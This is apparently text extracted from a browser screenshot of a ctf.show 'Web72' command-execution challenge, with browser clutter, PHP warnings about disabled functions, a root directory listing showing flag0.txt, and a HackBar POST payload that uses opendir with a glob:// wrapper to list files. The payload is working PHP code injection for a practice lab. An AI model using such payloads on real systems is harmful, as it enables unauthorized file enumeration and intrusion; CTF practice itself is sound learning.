 ctf.show
b8291b0a-4163-409f-85
Web72 CTF 全是问号
ctfshow-web入门-命
ctfshow web入门 命
b8291b0a-4163-409f-8512-1e1af495c106.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin
dev
etc
flag0.txt
home
lib
media
mnt
opt
proc
root
run
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b8291b0a-4163-409f-8512-1e1af495c106.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=$a=opendir("glob:///*"); while (($file = readdir($a)) !== false){echo $file . "<br>"; };exit();